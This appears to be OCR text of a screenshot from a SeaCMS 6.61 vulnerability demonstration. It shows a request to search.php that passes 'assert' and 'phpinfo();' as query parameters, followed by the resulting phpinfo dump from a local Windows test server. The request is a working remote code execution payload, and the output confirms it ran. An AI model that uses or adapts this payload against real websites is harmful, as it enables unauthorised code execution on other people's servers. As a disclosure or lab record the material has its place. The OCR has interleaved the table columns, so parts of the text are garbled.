 127.0.0.1/seacms6.61/search.php?searchtype=5&a=assert&b=phpinfo();
PHP Version 5.4.45
php
System Windows NT HHX 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded E:\php\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
PHP API20100525,TS,VC9